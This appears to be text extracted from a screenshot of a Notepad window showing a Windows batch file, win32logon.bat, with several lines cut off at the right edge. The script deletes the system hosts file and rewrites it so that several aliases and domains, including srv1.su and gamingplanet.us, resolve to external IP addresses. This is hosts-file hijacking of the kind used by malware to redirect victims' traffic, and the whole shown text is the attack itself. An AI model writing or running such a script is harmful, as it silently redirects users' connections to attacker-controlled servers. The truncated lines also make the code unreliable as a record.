 win32logon.bat — Блокнот
Файл Правка Формат Вид Справка
@echo off
cmd /c del %windir%\system32\Drivers\Etc\Hosts
cmd /c echo. >>%windir%\system32\Drivers\Etc\Hosts
cmd /c echo 127.0.0.1 localhost>>%windir%\system32\Drivers\Etc
cmd /c echo. >>%windir%\system32\Drivers\Etc\Hosts
cmd /c echo 184.173.108.229 local2>>%windir%\system32\Drivers\Et
cmd /c echo. >>%windir%\system32\Drivers\Etc\Hosts
cmd /c echo 103.14.44.85 local3>>%windir%\system32\Drivers\Etc\H
cmd /c echo. >>%windir%\system32\Drivers\Etc\Hosts
cmd /c echo 93.62.153.237 local4>>%windir%\system32\Drivers\Etc\
cmd /c echo. >>%windir%\system32\Drivers\Etc\Hosts
cmd /c echo 103.6.180.145 local5>>%windir%\system32\Drivers\Etc\
cmd /c echo. >>%windir%\system32\Drivers\Etc\Hosts
cmd /c echo 184.173.108.229 srv1.su>>%windir%\system32\Drivers\E
cmd /c echo. >>%windir%\system32\Drivers\Etc\Hosts
cmd /c echo 184.173.108.229 gamingplanet.us>>%windir%\system32\D
cmd /c echo. >>%windir%\system32\Drivers\Etc\Hosts